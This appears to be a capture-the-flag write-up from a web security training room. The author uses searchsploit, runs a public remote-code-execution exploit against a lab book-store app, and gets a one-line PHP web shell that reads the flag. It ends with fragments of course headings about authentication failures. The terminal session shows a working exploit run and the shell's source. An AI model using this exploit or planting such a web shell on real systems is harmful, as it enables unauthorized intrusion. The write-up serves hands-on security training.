 ┌──(codejoker㉿tashi)-[~]
└─$ searchsploit online book store
Exploit Title | Path
GotoCode Online Bookstore - Multiple Vulnerabilities | asp/webapps/17921.txt
Online Book Store 1.0 - 'bookisbn' SQL Injection | php/webapps/47922.txt
Online Book Store 1.0 - 'id' SQL Injection | php/webapps/48775.txt
Online Book Store 1.0 - Arbitrary File Upload | php/webapps/47928.txt
Online Book Store 1.0 - Unauthenticated Remote Code Execution | php/webapps/47887.py
Online Event Booking and Reservation System 1.0 - 'reason' Stored Cross-Site Scri | php/webapps/50450.txt
Shellcodes: No Results
Papers: No Results
┌──(codejoker㉿tashi)-[~]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/47887.py http://10.10.32.224:84/
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.32.224:84/bootstrap/img/93b35lT6n5.php
> Example command usage: http://10.10.32.224:84/bootstrap/img/93b35lT6n5.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
93b35lT6n5.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
img1.jpg
img2.jpg
img3.jpg
kotlin_250×250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg
RCE $ cat 93b35lT6n5.php
<?php echo shell_exec($_GET['cmd']); ?>
RCE $ find . -name flag.txt
RCE $ find /opt/flag.txt file
/opt/flag.txt
RCE $ cat /opt/flag.txt file
THM{But_1ts_n0t_my_f4ult!}
RCE $
3. Injection
4. Insecure Design
Task 14 Vulnerable and Outdated Components - Exploit
Task 15 Vulnerable and Outdated Components - Lab
7. Identification and Authentication Failures
Authentication and session management constitute core components of modern web
Authentication allows users to gain access to web applications by verifying their
The most common form of authentication is using a username and password
mechanism. A user would enter these credentials, and the server would verify them. The server
would then provide the users' browser with a session cookie if they are correct. A session